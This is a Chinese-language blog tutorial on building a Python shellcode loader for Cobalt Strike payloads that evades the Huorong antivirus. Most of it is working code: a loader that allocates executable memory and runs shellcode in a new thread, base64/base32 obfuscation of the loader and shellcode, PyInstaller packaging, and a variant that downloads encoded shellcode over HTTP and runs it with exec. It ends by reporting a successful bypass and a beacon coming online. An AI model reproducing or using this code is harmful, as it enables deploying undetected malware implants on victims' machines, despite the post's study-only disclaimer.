前言
本次文章只用于技术讨论,学习,切勿用于非法用途。
开篇
先简单的了解一下shellcode和loader
shellcode是一段用于利用软件漏洞而执行的代码
shellcode loader是用来运行此代码的加载器
这两个是缺一个都不行的

shellcode我们使用cs生成payload

![]()
接下来我们在网上找一段随处可见的shellcode loader
import ctypes
import base64
def shellCodeLoad(shellcode):
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=="))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
if __name__ == "__main__":
buf = b"\xfc\......"常见的shellcode loader 的思路就三步:
- 为shellcode开辟内存空间
- 将shellcode载入这段内存空间
- 执行这段内存空间
现在把py放到火绒中是百分百被查出来的
接下来我们对特征码进行加密
先写一个encode.py进行加密
import base64
import sys
f = open(sys.argv[1]) # 打开指定的文件,文件名是通过命令行传入的第一个参数
t = f.read()
encoded = base64.b64encode(base64.b32encode(t.encode('UTF-8')))
print(encoded)
f.close()测试一下

没有问题
我们使用exec来执行代码
我们先修改一下shellcode loader
from base64 import b64encode
code = '''def shellCodeLoad(shellcode):
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=="))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))'''进行base64加密
那我们执行的时候写的代码就是
exec(b64decode('ZGVmIHNoZWxsQ29kZUxvYWQoc2hlbGxjb2RlKToKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jLnJlc3R5cGUgPSBjdHlwZXMuY191aW50NjQKICAgIHB0ciA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jKGN0eXBlcy5jX2ludCgwKSwgY3R5cGVzLmNfaW50KGxlbihzaGVsbGNvZGUpKSwgY3R5cGVzLmNfaW50KDB4MzAwMCksY3R5cGVzLmNfaW50KDB4NDApKQogICAgYnVmID0gKGN0eXBlcy5jX2NoYXIgKiBsZW4oc2hlbGxjb2RlKSkuZnJvbV9idWZmZXIoc2hlbGxjb2RlKQogICAgZXZhbChiYXNlNjQuYjY0ZGVjb2RlKCJZM1I1Y0dWekxuZHBibVJzYkM1clpYSnVaV3d6TWk1U2RHeE5iM1psVFdWdGIzSjVLR04wZVhCbGN5NWpYM1ZwYm5RMk5DaHdkSElwTEdKMVppeGpkSGx3WlhNdVkxOXBiblFvYkdWdUtITm9aV3hzWTI5a1pTa3BLUT09IikpCiAgICBoYW5kbGUgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZChjdHlwZXMuY19pbnQoMCksY3R5cGVzLmNfaW50KDApLGN0eXBlcy5jX3VpbnQ2NChwdHIpLGN0eXBlcy5jX2ludCgwKSxjdHlwZXMuY19pbnQoMCksY3R5cGVzLnBvaW50ZXIoY3R5cGVzLmNfaW50KDApKSkKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuV2FpdEZvclNpbmdsZU9iamVjdChjdHlwZXMuY19pbnQoaGFuZGxlKSwgY3R5cGVzLmNfaW50KC0xKSk=').decode())
处理好了shellcode loader,接下来处理一下shellcode
shellcode = bytearray(b'\xfc\......')我们使用上面写的encode.py进行加密
python encode.py payload.py
然后我们把他保存在一个shellcode.txt的文件中

准备好shellcode,shellcode loader我们组装在一起
from base64 import b32decode, b64decode, b64encode
import ctypes
import base64
f = open('D:/python1/py/111/loader/2/shellcode.txt') # 从shellcode.txt中读取shellcode,进行解密
code = f.read()
code = code.encode()
code = b32decode(b64decode(code))
f.close()
exec(code.decode())
exec(b64decode('ZGVmIHNoZWxsQ29kZUxvYWQoc2hlbGxjb2RlKToKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jLnJlc3R5cGUgPSBjdHlwZXMuY191aW50NjQKICAgIHB0ciA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jKGN0eXBlcy5jX2ludCgwKSwgY3R5cGVzLmNfaW50KGxlbihzaGVsbGNvZGUpKSwgY3R5cGVzLmNfaW50KDB4MzAwMCksY3R5cGVzLmNfaW50KDB4NDApKQogICAgYnVmID0gKGN0eXBlcy5jX2NoYXIgKiBsZW4oc2hlbGxjb2RlKSkuZnJvbV9idWZmZXIoc2hlbGxjb2RlKQogICAgZXZhbChiYXNlNjQuYjY0ZGVjb2RlKCJZM1I1Y0dWekxuZHBibVJzYkM1clpYSnVaV3d6TWk1U2RHeE5iM1psVFdWdGIzSjVLR04wZVhCbGN5NWpYM1ZwYm5RMk5DaHdkSElwTEdKMVppeGpkSGx3WlhNdVkxOXBiblFvYkdWdUtITm9aV3hzWTI5a1pTa3BLUT09IikpCiAgICBoYW5kbGUgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZChjdHlwZXMuY19pbnQoMCksY3R5cGVzLmNfaW50KDApLGN0eXBlcy5jX3VpbnQ2NChwdHIpLGN0eXBlcy5jX2ludCgwKSxjdHlwZXMuY19pbnQoMCksY3R5cGVzLnBvaW50ZXIoY3R5cGVzLmNfaW50KDApKSkKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuV2FpdEZvclNpbmdsZU9iamVjdChjdHlwZXMuY19pbnQoaGFuZGxlKSwgY3R5cGVzLmNfaW50KC0xKSk=').decode())
shellCodeLoad(shellcode) # 加载我们使用pyinsatller进行打包
pyinstaller -F 文件.py
![]()
我们放到火绒里试试

这边只能在本地执行。
我们将其改为远程加载方式执行,这边要开启apache服务
from base64 import b32decode, b64decode, b64encode
import ctypes
import base64
import requests
url = 'http://0.0.0.0/shellcode.txt'
code = requests.get(url).text
code = code.encode()
code = b32decode(b64decode(code))
exec(code.decode())
exec(b64decode('ZGVmIHNoZWxsQ29kZUxvYWQoc2hlbGxjb2RlKToKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jLnJlc3R5cGUgPSBjdHlwZXMuY191aW50NjQKICAgIHB0ciA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jKGN0eXBlcy5jX2ludCgwKSwgY3R5cGVzLmNfaW50KGxlbihzaGVsbGNvZGUpKSwgY3R5cGVzLmNfaW50KDB4MzAwMCksY3R5cGVzLmNfaW50KDB4NDApKQogICAgYnVmID0gKGN0eXBlcy5jX2NoYXIgKiBsZW4oc2hlbGxjb2RlKSkuZnJvbV9idWZmZXIoc2hlbGxjb2RlKQogICAgZXZhbChiYXNlNjQuYjY0ZGVjb2RlKCJZM1I1Y0dWekxuZHBibVJzYkM1clpYSnVaV3d6TWk1U2RHeE5iM1psVFdWdGIzSjVLR04wZVhCbGN5NWpYM1ZwYm5RMk5DaHdkSElwTEdKMVppeGpkSGx3WlhNdVkxOXBiblFvYkdWdUtITm9aV3hzWTI5a1pTa3BLUT09IikpCiAgICBoYW5kbGUgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZChjdHlwZXMuY19pbnQoMCksY3R5cGVzLmNfaW50KDApLGN0eXBlcy5jX3VpbnQ2NChwdHIpLGN0eXBlcy5jX2ludCgwKSxjdHlwZXMuY19pbnQoMCksY3R5cGVzLnBvaW50ZXIoY3R5cGVzLmNfaW50KDApKSkKICAgIGN0eXBlcy53aW5kbGwua2VybmVsMzIuV2FpdEZvclNpbmdsZU9iamVjdChjdHlwZXMuY19pbnQoaGFuZGxlKSwgY3R5cGVzLmNfaW50KC0xKSk=').decode())
shellCodeLoad(shellcode)测试一下,能不能成功
先打包,这边也是过掉了火绒,看看能不能正常上线

成功!!!
本文到这就结束了,思路还是蛮好理解的,还是自己太菜了,也就只能过掉火绒了😭😭😭,还是要多学阿。





















 2540
2540











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








